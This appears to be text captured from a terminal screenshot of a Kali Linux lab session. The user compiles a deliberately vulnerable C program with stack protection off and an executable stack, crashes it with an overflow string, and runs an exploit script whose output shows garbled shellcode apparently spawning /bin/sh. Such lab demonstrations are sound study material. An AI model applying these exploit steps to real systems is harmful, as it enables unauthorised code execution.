 nishant@kali: ~
┌──(nishant㉿kali)-[~]
└─$ gcc -o vulnerable vulnerable.c -fno-stack-protector -z execstack
┌──(nishant㉿kali)-[~]
└─$ ./vulnerable $(python -c 'print( "A"*20)')
Input: AAAAAAAAAAAAAAAAAAAA
zsh: segmentation fault  ./vulnerable $(python -c 'print( "A"*20)')
┌──(nishant㉿kali)-[~]
└─$ python exploit.py
Input: AAAAAAAAAAAA����1�Ph//shh/bin��      ���°
┌──(nishant㉿kali)-[~]
└─$